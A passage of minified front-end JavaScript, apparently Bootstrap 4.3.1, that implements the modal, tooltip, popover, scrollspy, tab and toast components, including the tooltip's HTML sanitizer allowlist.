n=this;t(document).off($e.FOCUSIN).on($e.FOCUSIN,function(e){if(document!==e.target&&n._element!==e.target&&t(n._element).has(e.target).length===0){n._element.focus()}})};n._setEscapeEvent=function e(){var n=this;if(this._isShown&&this._config.keyboard){t(this._element).on($e.KEYDOWN_DISMISS,function(e){if(e.which===Fe){e.preventDefault();n.hide()}})}else if(!this._isShown){t(this._element).off($e.KEYDOWN_DISMISS)}};n._setResizeEvent=function e(){var n=this;if(this._isShown){t(window).on($e.RESIZE,function(e){return n.handleUpdate(e)})}else{t(window).off($e.RESIZE)}};n._hideModal=function e(){var n=this;this._element.style.display="none";this._element.setAttribute("aria-hidden",true);this._element.removeAttribute("aria-modal");this._isTransitioning=false;this._showBackdrop(function(){t(document.body).removeClass(ze.OPEN);n._resetAdjustments();n._resetScrollbar();t(n._element).trigger($e.HIDDEN)})};n._removeBackdrop=function e(){if(this._backdrop){t(this._backdrop).remove();this._backdrop=null}};n._showBackdrop=function e(n){var r=this;var i=t(this._element).hasClass(ze.FADE)?ze.FADE:"";if(this._isShown&&this._config.backdrop){this._backdrop=document.createElement("div");this._backdrop.className=ze.BACKDROP;if(i){this._backdrop.classList.add(i)}t(this._backdrop).appendTo(document.body);t(this._element).on($e.CLICK_DISMISS,function(e){if(r._ignoreBackdropClick){r._ignoreBackdropClick=false;return}if(e.target!==e.currentTarget){return}if(r._config.backdrop==="static"){r._element.focus()}else{r.hide()}});if(i){p.reflow(this._backdrop)}t(this._backdrop).addClass(ze.SHOW);if(!n){return}if(!i){n();return}var a=p.getTransitionDurationFromElement(this._backdrop);t(this._backdrop).one(p.TRANSITION_END,n).emulateTransitionEnd(a)}else if(!this._isShown&&this._backdrop){t(this._backdrop).removeClass(ze.SHOW);var s=function e(){r._removeBackdrop();if(n){n()}};if(t(this._element).hasClass(ze.FADE)){var o=p.getTransitionDurationFromElement(this._backdrop);t(this._backdrop).one(p.TRANSITION_END,s).emulateTransitionEnd(o)}else{s()}}else if(n){n()}};n._adjustDialog=function e(){var t=this._element.scrollHeight>document.documentElement.clientHeight;if(!this._isBodyOverflowing&&t){this._element.style.paddingLeft=this._scrollbarWidth+"px"}if(this._isBodyOverflowing&&!t){this._element.style.paddingRight=this._scrollbarWidth+"px"}};n._resetAdjustments=function e(){this._element.style.paddingLeft="";this._element.style.paddingRight=""};n._checkScrollbar=function e(){var t=document.body.getBoundingClientRect();this._isBodyOverflowing=t.left+t.right<window.innerWidth;this._scrollbarWidth=this._getScrollbarWidth()};n._setScrollbar=function e(){var n=this;if(this._isBodyOverflowing){var r=[].slice.call(document.querySelectorAll(Be.FIXED_CONTENT));var i=[].slice.call(document.querySelectorAll(Be.STICKY_CONTENT));t(r).each(function(e,r){var i=r.style.paddingRight;var a=t(r).css("padding-right");t(r).data("padding-right",i).css("padding-right",parseFloat(a)+n._scrollbarWidth+"px")});t(i).each(function(e,r){var i=r.style.marginRight;var a=t(r).css("margin-right");t(r).data("margin-right",i).css("margin-right",parseFloat(a)-n._scrollbarWidth+"px")});var a=document.body.style.paddingRight;var s=t(document.body).css("padding-right");t(document.body).data("padding-right",a).css("padding-right",parseFloat(s)+this._scrollbarWidth+"px")}t(document.body).addClass(ze.OPEN)};n._resetScrollbar=function e(){var n=[].slice.call(document.querySelectorAll(Be.FIXED_CONTENT));t(n).each(function(e,n){var r=t(n).data("padding-right");t(n).removeData("padding-right");n.style.paddingRight=r?r:""});var r=[].slice.call(document.querySelectorAll(""+Be.STICKY_CONTENT));t(r).each(function(e,n){var r=t(n).data("margin-right");if(typeof r!=="undefined"){t(n).css("margin-right",r).removeData("margin-right")}});var i=t(document.body).data("padding-right");t(document.body).removeData("padding-right");document.body.style.paddingRight=i?i:""};n._getScrollbarWidth=function e(){var t=document.createElement("div");t.className=ze.SCROLLBAR_MEASURER;document.body.appendChild(t);var n=t.getBoundingClientRect().width-t.clientWidth;document.body.removeChild(t);return n};e._jQueryInterface=function n(r,i){return this.each(function(){var n=t(this).data(He);var a=s({},We,t(this).data(),typeof r==="object"&&r?r:{});if(!n){n=new e(this,a);t(this).data(He,n)}if(typeof r==="string"){if(typeof n[r]==="undefined"){throw new TypeError('No method named "'+r+'"')}n[r](i)}else if(a.show){n.show(i)}})};i(e,null,[{key:"VERSION",get:function e(){return je}},{key:"Default",get:function e(){return We}}]);return e}();t(document).on($e.CLICK_DATA_API,Be.DATA_TOGGLE,function(e){var n=this;var r;var i=p.getSelectorFromElement(this);if(i){r=document.querySelector(i)}var a=t(r).data(He)?"toggle":s({},t(r).data(),t(this).data());if(this.tagName==="A"||this.tagName==="AREA"){e.preventDefault()}var o=t(r).one($e.SHOW,function(e){if(e.isDefaultPrevented()){return}o.one($e.HIDDEN,function(){if(t(n).is(":visible")){n.focus()}})});Ue._jQueryInterface.call(t(r),a,this)});t.fn[Ae]=Ue._jQueryInterface;t.fn[Ae].Constructor=Ue;t.fn[Ae].noConflict=function(){t.fn[Ae]=Ie;return Ue._jQueryInterface};var Ve=["background","cite","href","itemtype","longdesc","poster","src","xlink:href"];var qe=/^aria-[\w-]*$/i;var Je={"*":["class","dir","id","lang","role",qe],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]};var Ge=/^(?:(?:https?|mailto|ftp|tel|file):|[^&:/?#]*(?:[/?#]|$))/gi;var Ke=/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[a-z0-9+/]+=*$/i;function Qe(e,t){var n=e.nodeName.toLowerCase();if(t.indexOf(n)!==-1){if(Ve.indexOf(n)!==-1){return Boolean(e.nodeValue.match(Ge)||e.nodeValue.match(Ke))}return true}var r=t.filter(function(e){return e instanceof RegExp});for(var i=0,a=r.length;i<a;i++){if(n.match(r[i])){return true}}return false}function Xe(e,t,n){if(e.length===0){return e}if(n&&typeof n==="function"){return n(e)}var r=new window.DOMParser;var i=r.parseFromString(e,"text/html");var a=Object.keys(t);var s=[].slice.call(i.body.querySelectorAll("*"));var o=function e(n,r){var i=s[n];var o=i.nodeName.toLowerCase();if(a.indexOf(i.nodeName.toLowerCase())===-1){i.parentNode.removeChild(i);return"continue"}var u=[].slice.call(i.attributes);var l=[].concat(t["*"]||[],t[o]||[]);u.forEach(function(e){if(!Qe(e,l)){i.removeAttribute(e.nodeName)}})};for(var u=0,l=s.length;u<l;u++){var d=o(u,l);if(d==="continue")continue}return i.body.innerHTML}var Ze="tooltip";var et="4.3.1";var tt="bs.tooltip";var nt="."+tt;var rt=t.fn[Ze];var it="bs-tooltip";var at=new RegExp("(^|\\s)"+it+"\\S+","g");var st=["sanitize","whiteList","sanitizeFn"];var ot={animation:"boolean",template:"string",title:"(string|element|function)",trigger:"string",delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",offset:"(number|string|function)",container:"(string|element|boolean)",fallbackPlacement:"(string|array)",boundary:"(string|element)",sanitize:"boolean",sanitizeFn:"(null|function)",whiteList:"object"};var ut={AUTO:"auto",TOP:"top",RIGHT:"right",BOTTOM:"bottom",LEFT:"left"};var lt={animation:true,template:'<div class="tooltip" role="tooltip">'+'<div class="arrow"></div>'+'<div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:false,selector:false,placement:"top",offset:0,container:false,fallbackPlacement:"flip",boundary:"scrollParent",sanitize:true,sanitizeFn:null,whiteList:Je};var dt={SHOW:"show",OUT:"out"};var ct={HIDE:"hide"+nt,HIDDEN:"hidden"+nt,SHOW:"show"+nt,SHOWN:"shown"+nt,INSERTED:"inserted"+nt,CLICK:"click"+nt,FOCUSIN:"focusin"+nt,FOCUSOUT:"focusout"+nt,MOUSEENTER:"mouseenter"+nt,MOUSELEAVE:"mouseleave"+nt};var ft={FADE:"fade",SHOW:"show"};var ht={TOOLTIP:".tooltip",TOOLTIP_INNER:".tooltip-inner",ARROW:".arrow"};var mt={HOVER:"hover",FOCUS:"focus",CLICK:"click",MANUAL:"manual"};var pt=function(){function e(e,t){if(typeof n==="undefined"){throw new TypeError("Bootstrap's tooltips require Popper.js (https://popper.js.org/)")}this._isEnabled=true;this._timeout=0;this._hoverState="";this._activeTrigger={};this._popper=null;this.element=e;this.config=this._getConfig(t);this.tip=null;this._setListeners()}var r=e.prototype;r.enable=function e(){this._isEnabled=true};r.disable=function e(){this._isEnabled=false};r.toggleEnabled=function e(){this._isEnabled=!this._isEnabled};r.toggle=function e(n){if(!this._isEnabled){return}if(n){var r=this.constructor.DATA_KEY;var i=t(n.currentTarget).data(r);if(!i){i=new this.constructor(n.currentTarget,this._getDelegateConfig());t(n.currentTarget).data(r,i)}i._activeTrigger.click=!i._activeTrigger.click;if(i._isWithActiveTrigger()){i._enter(null,i)}else{i._leave(null,i)}}else{if(t(this.getTipElement()).hasClass(ft.SHOW)){this._leave(null,this);return}this._enter(null,this)}};r.dispose=function e(){clearTimeout(this._timeout);t.removeData(this.element,this.constructor.DATA_KEY);t(this.element).off(this.constructor.EVENT_KEY);t(this.element).closest(".modal").off("hide.bs.modal");if(this.tip){t(this.tip).remove()}this._isEnabled=null;this._timeout=null;this._hoverState=null;this._activeTrigger=null;if(this._popper!==null){this._popper.destroy()}this._popper=null;this.element=null;this.config=null;this.tip=null};r.show=function e(){var r=this;if(t(this.element).css("display")==="none"){throw new Error("Please use show on visible elements")}var i=t.Event(this.constructor.Event.SHOW);if(this.isWithContent()&&this._isEnabled){t(this.element).trigger(i);var a=p.findShadowRoot(this.element);var s=t.contains(a!==null?a:this.element.ownerDocument.documentElement,this.element);if(i.isDefaultPrevented()||!s){return}var o=this.getTipElement();var u=p.getUID(this.constructor.NAME);o.setAttribute("id",u);this.element.setAttribute("aria-describedby",u);this.setContent();if(this.config.animation){t(o).addClass(ft.FADE)}var l=typeof this.config.placement==="function"?this.config.placement.call(this,o,this.element):this.config.placement;var d=this._getAttachment(l);this.addAttachmentClass(d);var c=this._getContainer();t(o).data(this.constructor.DATA_KEY,this);if(!t.contains(this.element.ownerDocument.documentElement,this.tip)){t(o).appendTo(c)}t(this.element).trigger(this.constructor.Event.INSERTED);this._popper=new n(this.element,o,{placement:d,modifiers:{offset:this._getOffset(),flip:{behavior:this.config.fallbackPlacement},arrow:{element:ht.ARROW},preventOverflow:{boundariesElement:this.config.boundary}},onCreate:function e(t){if(t.originalPlacement!==t.placement){r._handlePopperPlacementChange(t)}},onUpdate:function e(t){return r._handlePopperPlacementChange(t)}});t(o).addClass(ft.SHOW);if("ontouchstart"in document.documentElement){t(document.body).children().on("mouseover",null,t.noop)}var f=function e(){if(r.config.animation){r._fixTransition()}var n=r._hoverState;r._hoverState=null;t(r.element).trigger(r.constructor.Event.SHOWN);if(n===dt.OUT){r._leave(null,r)}};if(t(this.tip).hasClass(ft.FADE)){var h=p.getTransitionDurationFromElement(this.tip);t(this.tip).one(p.TRANSITION_END,f).emulateTransitionEnd(h)}else{f()}}};r.hide=function e(n){var r=this;var i=this.getTipElement();var a=t.Event(this.constructor.Event.HIDE);var s=function e(){if(r._hoverState!==dt.SHOW&&i.parentNode){i.parentNode.removeChild(i)}r._cleanTipClass();r.element.removeAttribute("aria-describedby");t(r.element).trigger(r.constructor.Event.HIDDEN);if(r._popper!==null){r._popper.destroy()}if(n){n()}};t(this.element).trigger(a);if(a.isDefaultPrevented()){return}t(i).removeClass(ft.SHOW);if("ontouchstart"in document.documentElement){t(document.body).children().off("mouseover",null,t.noop)}this._activeTrigger[mt.CLICK]=false;this._activeTrigger[mt.FOCUS]=false;this._activeTrigger[mt.HOVER]=false;if(t(this.tip).hasClass(ft.FADE)){var o=p.getTransitionDurationFromElement(i);t(i).one(p.TRANSITION_END,s).emulateTransitionEnd(o)}else{s()}this._hoverState=""};r.update=function e(){if(this._popper!==null){this._popper.scheduleUpdate()}};r.isWithContent=function e(){return Boolean(this.getTitle())};r.addAttachmentClass=function e(n){t(this.getTipElement()).addClass(it+"-"+n)};r.getTipElement=function e(){this.tip=this.tip||t(this.config.template)[0];return this.tip};r.setContent=function e(){var n=this.getTipElement();this.setElementContent(t(n.querySelectorAll(ht.TOOLTIP_INNER)),this.getTitle());t(n).removeClass(ft.FADE+" "+ft.SHOW)};r.setElementContent=function e(n,r){if(typeof r==="object"&&(r.nodeType||r.jquery)){if(this.config.html){if(!t(r).parent().is(n)){n.empty().append(r)}}else{n.text(t(r).text())}return}if(this.config.html){if(this.config.sanitize){r=Xe(r,this.config.whiteList,this.config.sanitizeFn)}n.html(r)}else{n.text(r)}};r.getTitle=function e(){var t=this.element.getAttribute("data-original-title");if(!t){t=typeof this.config.title==="function"?this.config.title.call(this.element):this.config.title}return t};r._getOffset=function e(){var t=this;var n={};if(typeof this.config.offset==="function"){n.fn=function(e){e.offsets=s({},e.offsets,t.config.offset(e.offsets,t.element)||{});return e}}else{n.offset=this.config.offset}return n};r._getContainer=function e(){if(this.config.container===false){return document.body}if(p.isElement(this.config.container)){return t(this.config.container)}return t(document).find(this.config.container)};r._getAttachment=function e(t){return ut[t.toUpperCase()]};r._setListeners=function e(){var n=this;var r=this.config.trigger.split(" ");r.forEach(function(e){if(e==="click"){t(n.element).on(n.constructor.Event.CLICK,n.config.selector,function(e){return n.toggle(e)})}else if(e!==mt.MANUAL){var r=e===mt.HOVER?n.constructor.Event.MOUSEENTER:n.constructor.Event.FOCUSIN;var i=e===mt.HOVER?n.constructor.Event.MOUSELEAVE:n.constructor.Event.FOCUSOUT;t(n.element).on(r,n.config.selector,function(e){return n._enter(e)}).on(i,n.config.selector,function(e){return n._leave(e)})}});t(this.element).closest(".modal").on("hide.bs.modal",function(){if(n.element){n.hide()}});if(this.config.selector){this.config=s({},this.config,{trigger:"manual",selector:""})}else{this._fixTitle()}};r._fixTitle=function e(){var t=typeof this.element.getAttribute("data-original-title");if(this.element.getAttribute("title")||t!=="string"){this.element.setAttribute("data-original-title",this.element.getAttribute("title")||"");this.element.setAttribute("title","")}};r._enter=function e(n,r){var i=this.constructor.DATA_KEY;r=r||t(n.currentTarget).data(i);if(!r){r=new this.constructor(n.currentTarget,this._getDelegateConfig());t(n.currentTarget).data(i,r)}if(n){r._activeTrigger[n.type==="focusin"?mt.FOCUS:mt.HOVER]=true}if(t(r.getTipElement()).hasClass(ft.SHOW)||r._hoverState===dt.SHOW){r._hoverState=dt.SHOW;return}clearTimeout(r._timeout);r._hoverState=dt.SHOW;if(!r.config.delay||!r.config.delay.show){r.show();return}r._timeout=setTimeout(function(){if(r._hoverState===dt.SHOW){r.show()}},r.config.delay.show)};r._leave=function e(n,r){var i=this.constructor.DATA_KEY;r=r||t(n.currentTarget).data(i);if(!r){r=new this.constructor(n.currentTarget,this._getDelegateConfig());t(n.currentTarget).data(i,r)}if(n){r._activeTrigger[n.type==="focusout"?mt.FOCUS:mt.HOVER]=false}if(r._isWithActiveTrigger()){return}clearTimeout(r._timeout);r._hoverState=dt.OUT;if(!r.config.delay||!r.config.delay.hide){r.hide();return}r._timeout=setTimeout(function(){if(r._hoverState===dt.OUT){r.hide()}},r.config.delay.hide)};r._isWithActiveTrigger=function e(){for(var t in this._activeTrigger){if(this._activeTrigger[t]){return true}}return false};r._getConfig=function e(n){var r=t(this.element).data();Object.keys(r).forEach(function(e){if(st.indexOf(e)!==-1){delete r[e]}});n=s({},this.constructor.Default,r,typeof n==="object"&&n?n:{});if(typeof n.delay==="number"){n.delay={show:n.delay,hide:n.delay}}if(typeof n.title==="number"){n.title=n.title.toString()}if(typeof n.content==="number"){n.content=n.content.toString()}p.typeCheckConfig(Ze,n,this.constructor.DefaultType);if(n.sanitize){n.template=Xe(n.template,n.whiteList,n.sanitizeFn)}return n};r._getDelegateConfig=function e(){var t={};if(this.config){for(var n in this.config){if(this.constructor.Default[n]!==this.config[n]){t[n]=this.config[n]}}}return t};r._cleanTipClass=function e(){var n=t(this.getTipElement());var r=n.attr("class").match(at);if(r!==null&&r.length){n.removeClass(r.join(""))}};r._handlePopperPlacementChange=function e(t){var n=t.instance;this.tip=n.popper;this._cleanTipClass();this.addAttachmentClass(this._getAttachment(t.placement))};r._fixTransition=function e(){var n=this.getTipElement();var r=this.config.animation;if(n.getAttribute("x-placement")!==null){return}t(n).removeClass(ft.FADE);this.config.animation=false;this.hide();this.show();this.config.animation=r};e._jQueryInterface=function n(r){return this.each(function(){var n=t(this).data(tt);var i=typeof r==="object"&&r;if(!n&&/dispose|hide/.test(r)){return}if(!n){n=new e(this,i);t(this).data(tt,n)}if(typeof r==="string"){if(typeof n[r]==="undefined"){throw new TypeError('No method named "'+r+'"')}n[r]()}})};i(e,null,[{key:"VERSION",get:function e(){return et}},{key:"Default",get:function e(){return lt}},{key:"NAME",get:function e(){return Ze}},{key:"DATA_KEY",get:function e(){return tt}},{key:"Event",get:function e(){return ct}},{key:"EVENT_KEY",get:function e(){return nt}},{key:"DefaultType",get:function e(){return ot}}]);return e}();t.fn[Ze]=pt._jQueryInterface;t.fn[Ze].Constructor=pt;t.fn[Ze].noConflict=function(){t.fn[Ze]=rt;return pt._jQueryInterface};var _t="popover";var vt="4.3.1";var yt="bs.popover";var gt="."+yt;var Mt=t.fn[_t];var bt="bs-popover";var Lt=new RegExp("(^|\\s)"+bt+"\\S+","g");var wt=s({},pt.Default,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip">'+'<div class="arrow"></div>'+'<h3 class="popover-header"></h3>'+'<div class="popover-body"></div></div>'});var kt=s({},pt.DefaultType,{content:"(string|element|function)"});var Tt={FADE:"fade",SHOW:"show"};var Dt={TITLE:".popover-header",CONTENT:".popover-body"};var Yt={HIDE:"hide"+gt,HIDDEN:"hidden"+gt,SHOW:"show"+gt,SHOWN:"shown"+gt,INSERTED:"inserted"+gt,CLICK:"click"+gt,FOCUSIN:"focusin"+gt,FOCUSOUT:"focusout"+gt,MOUSEENTER:"mouseenter"+gt,MOUSELEAVE:"mouseleave"+gt};var St=function(e){o(n,e);function n(){return e.apply(this,arguments)||this}var r=n.prototype;r.isWithContent=function e(){return this.getTitle()||this._getContent()};r.addAttachmentClass=function e(n){t(this.getTipElement()).addClass(bt+"-"+n)};r.getTipElement=function e(){this.tip=this.tip||t(this.config.template)[0];return this.tip};r.setContent=function e(){var n=t(this.getTipElement());this.setElementContent(n.find(Dt.TITLE),this.getTitle());var r=this._getContent();if(typeof r==="function"){r=r.call(this.element)}this.setElementContent(n.find(Dt.CONTENT),r);n.removeClass(Tt.FADE+" "+Tt.SHOW)};r._getContent=function e(){return this.element.getAttribute("data-content")||this.config.content};r._cleanTipClass=function e(){var n=t(this.getTipElement());var r=n.attr("class").match(Lt);if(r!==null&&r.length>0){n.removeClass(r.join(""))}};n._jQueryInterface=function e(r){return this.each(function(){var e=t(this).data(yt);var i=typeof r==="object"?r:null;if(!e&&/dispose|hide/.test(r)){return}if(!e){e=new n(this,i);t(this).data(yt,e)}if(typeof r==="string"){if(typeof e[r]==="undefined"){throw new TypeError('No method named "'+r+'"')}e[r]()}})};i(n,null,[{key:"VERSION",get:function e(){return vt}},{key:"Default",get:function e(){return wt}},{key:"NAME",get:function e(){return _t}},{key:"DATA_KEY",get:function e(){return yt}},{key:"Event",get:function e(){return Yt}},{key:"EVENT_KEY",get:function e(){return gt}},{key:"DefaultType",get:function e(){return kt}}]);return n}(pt);t.fn[_t]=St._jQueryInterface;t.fn[_t].Constructor=St;t.fn[_t].noConflict=function(){t.fn[_t]=Mt;return St._jQueryInterface};var xt="scrollspy";var Et="4.3.1";var Ct="bs.scrollspy";var Ot="."+Ct;var At=".data-api";var jt=t.fn[xt];var Ht={offset:10,method:"auto",target:""};var Pt={offset:"number",method:"string",target:"(string|element)"};var Nt={ACTIVATE:"activate"+Ot,SCROLL:"scroll"+Ot,LOAD_DATA_API:"load"+Ot+At};var It={DROPDOWN_ITEM:"dropdown-item",DROPDOWN_MENU:"dropdown-menu",ACTIVE:"active"};var Ft={DATA_SPY:'[data-spy="scroll"]',ACTIVE:".active",NAV_LIST_GROUP:".nav, .list-group",NAV_LINKS:".nav-link",NAV_ITEMS:".nav-item",LIST_ITEMS:".list-group-item",DROPDOWN:".dropdown",DROPDOWN_ITEMS:".dropdown-item",DROPDOWN_TOGGLE:".dropdown-toggle"};var Wt={OFFSET:"offset",POSITION:"position"};var Rt=function(){function e(e,n){var r=this;this._element=e;this._scrollElement=e.tagName==="BODY"?window:e;this._config=this._getConfig(n);this._selector=this._config.target+" "+Ft.NAV_LINKS+","+(this._config.target+" "+Ft.LIST_ITEMS+",")+(this._config.target+" "+Ft.DROPDOWN_ITEMS);this._offsets=[];this._targets=[];this._activeTarget=null;this._scrollHeight=0;t(this._scrollElement).on(Nt.SCROLL,function(e){return r._process(e)});this.refresh();this._process()}var n=e.prototype;n.refresh=function e(){var n=this;var r=this._scrollElement===this._scrollElement.window?Wt.OFFSET:Wt.POSITION;var i=this._config.method==="auto"?r:this._config.method;var a=i===Wt.POSITION?this._getScrollTop():0;this._offsets=[];this._targets=[];this._scrollHeight=this._getScrollHeight();var s=[].slice.call(document.querySelectorAll(this._selector));s.map(function(e){var n;var r=p.getSelectorFromElement(e);if(r){n=document.querySelector(r)}if(n){var s=n.getBoundingClientRect();if(s.width||s.height){return[t(n)[i]().top+a,r]}}return null}).filter(function(e){return e}).sort(function(e,t){return e[0]-t[0]}).forEach(function(e){n._offsets.push(e[0]);n._targets.push(e[1])})};n.dispose=function e(){t.removeData(this._element,Ct);t(this._scrollElement).off(Ot);this._element=null;this._scrollElement=null;this._config=null;this._selector=null;this._offsets=null;this._targets=null;this._activeTarget=null;this._scrollHeight=null};n._getConfig=function e(n){n=s({},Ht,typeof n==="object"&&n?n:{});if(typeof n.target!=="string"){var r=t(n.target).attr("id");if(!r){r=p.getUID(xt);t(n.target).attr("id",r)}n.target="#"+r}p.typeCheckConfig(xt,n,Pt);return n};n._getScrollTop=function e(){return this._scrollElement===window?this._scrollElement.pageYOffset:this._scrollElement.scrollTop};n._getScrollHeight=function e(){return this._scrollElement.scrollHeight||Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)};n._getOffsetHeight=function e(){return this._scrollElement===window?window.innerHeight:this._scrollElement.getBoundingClientRect().height};n._process=function e(){var t=this._getScrollTop()+this._config.offset;var n=this._getScrollHeight();var r=this._config.offset+n-this._getOffsetHeight();if(this._scrollHeight!==n){this.refresh()}if(t>=r){var i=this._targets[this._targets.length-1];if(this._activeTarget!==i){this._activate(i)}return}if(this._activeTarget&&t<this._offsets[0]&&this._offsets[0]>0){this._activeTarget=null;this._clear();return}var a=this._offsets.length;for(var s=a;s--;){var o=this._activeTarget!==this._targets[s]&&t>=this._offsets[s]&&(typeof this._offsets[s+1]==="undefined"||t<this._offsets[s+1]);if(o){this._activate(this._targets[s])}}};n._activate=function e(n){this._activeTarget=n;this._clear();var r=this._selector.split(",").map(function(e){return e+'[data-target="'+n+'"],'+e+'[href="'+n+'"]'});var i=t([].slice.call(document.querySelectorAll(r.join(","))));if(i.hasClass(It.DROPDOWN_ITEM)){i.closest(Ft.DROPDOWN).find(Ft.DROPDOWN_TOGGLE).addClass(It.ACTIVE);i.addClass(It.ACTIVE)}else{i.addClass(It.ACTIVE);i.parents(Ft.NAV_LIST_GROUP).prev(Ft.NAV_LINKS+", "+Ft.LIST_ITEMS).addClass(It.ACTIVE);i.parents(Ft.NAV_LIST_GROUP).prev(Ft.NAV_ITEMS).children(Ft.NAV_LINKS).addClass(It.ACTIVE)}t(this._scrollElement).trigger(Nt.ACTIVATE,{relatedTarget:n})};n._clear=function e(){[].slice.call(document.querySelectorAll(this._selector)).filter(function(e){return e.classList.contains(It.ACTIVE)}).forEach(function(e){return e.classList.remove(It.ACTIVE)})};e._jQueryInterface=function n(r){return this.each(function(){var n=t(this).data(Ct);var i=typeof r==="object"&&r;if(!n){n=new e(this,i);t(this).data(Ct,n)}if(typeof r==="string"){if(typeof n[r]==="undefined"){throw new TypeError('No method named "'+r+'"')}n[r]()}})};i(e,null,[{key:"VERSION",get:function e(){return Et}},{key:"Default",get:function e(){return Ht}}]);return e}();t(window).on(Nt.LOAD_DATA_API,function(){var e=[].slice.call(document.querySelectorAll(Ft.DATA_SPY));var n=e.length;for(var r=n;r--;){var i=t(e[r]);Rt._jQueryInterface.call(i,i.data())}});t.fn[xt]=Rt._jQueryInterface;t.fn[xt].Constructor=Rt;t.fn[xt].noConflict=function(){t.fn[xt]=jt;return Rt._jQueryInterface};var $t="tab";var zt="4.3.1";var Bt="bs.tab";var Ut="."+Bt;var Vt=".data-api";var qt=t.fn[$t];var Jt={HIDE:"hide"+Ut,HIDDEN:"hidden"+Ut,SHOW:"show"+Ut,SHOWN:"shown"+Ut,CLICK_DATA_API:"click"+Ut+Vt};var Gt={DROPDOWN_MENU:"dropdown-menu",ACTIVE:"active",DISABLED:"disabled",FADE:"fade",SHOW:"show"};var Kt={DROPDOWN:".dropdown",NAV_LIST_GROUP:".nav, .list-group",ACTIVE:".active",ACTIVE_UL:"> li > .active",DATA_TOGGLE:'[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]',DROPDOWN_TOGGLE:".dropdown-toggle",DROPDOWN_ACTIVE_CHILD:"> .dropdown-menu .active"};var Qt=function(){function e(e){this._element=e}var n=e.prototype;n.show=function e(){var n=this;if(this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&t(this._element).hasClass(Gt.ACTIVE)||t(this._element).hasClass(Gt.DISABLED)){return}var r;var i;var a=t(this._element).closest(Kt.NAV_LIST_GROUP)[0];var s=p.getSelectorFromElement(this._element);if(a){var o=a.nodeName==="UL"||a.nodeName==="OL"?Kt.ACTIVE_UL:Kt.ACTIVE;i=t.makeArray(t(a).find(o));i=i[i.length-1]}var u=t.Event(Jt.HIDE,{relatedTarget:this._element});var l=t.Event(Jt.SHOW,{relatedTarget:i});if(i){t(i).trigger(u)}t(this._element).trigger(l);if(l.isDefaultPrevented()||u.isDefaultPrevented()){return}if(s){r=document.querySelector(s)}this._activate(this._element,a);var d=function e(){var r=t.Event(Jt.HIDDEN,{relatedTarget:n._element});var a=t.Event(Jt.SHOWN,{relatedTarget:i});t(i).trigger(r);t(n._element).trigger(a)};if(r){this._activate(r,r.parentNode,d)}else{d()}};n.dispose=function e(){t.removeData(this._element,Bt);this._element=null};n._activate=function e(n,r,i){var a=this;var s=r&&(r.nodeName==="UL"||r.nodeName==="OL")?t(r).find(Kt.ACTIVE_UL):t(r).children(Kt.ACTIVE);var o=s[0];var u=i&&o&&t(o).hasClass(Gt.FADE);var l=function e(){return a._transitionComplete(n,o,i)};if(o&&u){var d=p.getTransitionDurationFromElement(o);t(o).removeClass(Gt.SHOW).one(p.TRANSITION_END,l).emulateTransitionEnd(d)}else{l()}};n._transitionComplete=function e(n,r,i){if(r){t(r).removeClass(Gt.ACTIVE);var a=t(r.parentNode).find(Kt.DROPDOWN_ACTIVE_CHILD)[0];if(a){t(a).removeClass(Gt.ACTIVE)}if(r.getAttribute("role")==="tab"){r.setAttribute("aria-selected",false)}}t(n).addClass(Gt.ACTIVE);if(n.getAttribute("role")==="tab"){n.setAttribute("aria-selected",true)}p.reflow(n);if(n.classList.contains(Gt.FADE)){n.classList.add(Gt.SHOW)}if(n.parentNode&&t(n.parentNode).hasClass(Gt.DROPDOWN_MENU)){var s=t(n).closest(Kt.DROPDOWN)[0];if(s){var o=[].slice.call(s.querySelectorAll(Kt.DROPDOWN_TOGGLE));t(o).addClass(Gt.ACTIVE)}n.setAttribute("aria-expanded",true)}if(i){i()}};e._jQueryInterface=function n(r){return this.each(function(){var n=t(this);var i=n.data(Bt);if(!i){i=new e(this);n.data(Bt,i)}if(typeof r==="string"){if(typeof i[r]==="undefined"){throw new TypeError('No method named "'+r+'"')}i[r]()}})};i(e,null,[{key:"VERSION",get:function e(){return zt}}]);return e}();t(document).on(Jt.CLICK_DATA_API,Kt.DATA_TOGGLE,function(e){e.preventDefault();Qt._jQueryInterface.call(t(this),"show")});t.fn[$t]=Qt._jQueryInterface;t.fn[$t].Constructor=Qt;t.fn[$t].noConflict=function(){t.fn[$t]=qt;return Qt._jQueryInterface};var Xt="toast";var Zt="4.3.1";var en="bs.toast";var tn="."+en;var nn=t.fn[Xt];var rn={CLICK_DISMISS:"click.dismiss"+tn,HIDE:"hide"+tn,HIDDEN:"hidden"+tn,SHOW:"show"+tn,SHOWN:"shown"+tn};var an={FADE:"fade",HIDE:"hide",SHOW:"show",SHOWING:"showing"};var sn={animation:"boolean",autohide:"boolean",delay:"number"};var on={animation:true,autohide:true,delay:500};var un={DATA_DISMISS:'[data-dismiss="toast"]'};var ln=function(){function e(e,t){this._element=e;this._config=this._getConfig(t);this._timeout=null;this._setListeners()}var n=e.prototype;n.show=function e(){var n=this;t(this._element).trigger(rn.SHOW);if(this._config.animation){this._element.classList.add(an.FADE)}var r=function e(){n._element.classList.remove(an.SHOWING);n._element.classList.add(an.SHOW);t(n._element).trigger(rn.SHOWN);if(n._config.autohide){n.hide()}};this._element.classList.remove(an.HIDE);this._element.classList.add(an.SHOWING);if(this._config.animation){var i=p.getTransitionDurationFromElement(this._element);t(this._element).one(p.TRANSITION_END,r).emulateTransitionEnd(i)}else{r()}};n.hide=function e(n){var r=this;if(!this._element.classList.contains(an.SHOW)){return}t(this._element).trigger(rn.HIDE);if(n){this._close()}else{this._timeout=setTimeout(function(){r._close()},this._config.delay)}};n.dispose=function 